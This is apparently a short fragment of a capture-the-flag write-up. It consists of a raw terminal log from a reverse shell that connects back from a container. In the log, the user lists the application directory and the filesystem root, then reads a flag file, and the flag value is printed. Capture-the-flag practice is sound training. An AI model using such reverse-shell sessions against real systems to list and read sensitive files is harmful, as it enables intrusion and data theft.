 Connection received on 39.104.68.128 58940
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
ctf@22b16e959b46:/opt/app$ ls
ls
app.jar
ctf@22b16e959b46:/opt/app$ ls /
ls /
bin
boot
dev
etc
home
lib
lib64
media
mnt
online_docker_3411_578_2148flag.txt
opt
proc
pushflag.sh
root
run
sbin
srv
start.sh
sys
tmp
usr
var
ctf@22b16e959b46:/opt/app$ cat /online_docker_3411_578_2148flag.txt
cat /online_docker_3411_578_2148flag.txt
flag{b6d0c0d541}ctf@22b16e959b46:/opt/app$